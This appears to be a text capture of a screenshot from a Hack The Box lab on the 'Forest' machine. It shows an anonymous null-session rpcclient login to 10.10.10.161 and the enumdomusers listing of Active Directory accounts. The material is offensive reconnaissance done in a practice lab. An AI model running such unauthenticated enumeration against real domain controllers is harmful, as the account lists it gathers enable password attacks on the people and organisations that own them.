 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Forest]
└─# rpcclient -U "" -N 10.10.10.161
rpcclient $> enumdomusers
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[DefaultAccount] rid:[0x1f7]
user:[$331000-VK4ADACQNUCA] rid:[0x463]
user:[SM_2c8eef0a09b545acb] rid:[0x464]
user:[SM_ca8c2ed5bdab4dc9b] rid:[0x465]
user:[SM_75a538d3025e4db9a] rid:[0x466]
user:[SM_681f53d4942840e18] rid:[0x467]
user:[SM_1b41c9286325456bb] rid:[0x468]
user:[SM_9b69f1b9d2cc45549] rid:[0x469]
user:[SM_7c96b981967141ebb] rid:[0x46a]
user:[SM_c75ee099d0a64c91b] rid:[0x46b]
user:[SM_1ffab36a2f5f479cb] rid:[0x46c]
user:[HealthMailboxc3d7722] rid:[0x46e]
user:[HealthMailboxfc9daad] rid:[0x46f]
user:[HealthMailboxc0a90c9] rid:[0x470]
user:[HealthMailbox670628e] rid:[0x471]
user:[HealthMailbox968e74d] rid:[0x472]
user:[HealthMailbox6ded678] rid:[0x473]
user:[HealthMailbox83d6781] rid:[0x474]
user:[HealthMailboxfd87238] rid:[0x475]
user:[HealthMailboxb01ac64] rid:[0x476]
user:[HealthMailbox7108a4e] rid:[0x477]
user:[HealthMailbox0659cc1] rid:[0x478]
user:[sebastien] rid:[0x479]
user:[lucinda] rid:[0x47a]
user:[svc-alfresco] rid:[0x47b]
user:[andy] rid:[0x47e]
user:[mark] rid:[0x47f]
user:[santi] rid:[0x480]
rpcclient $>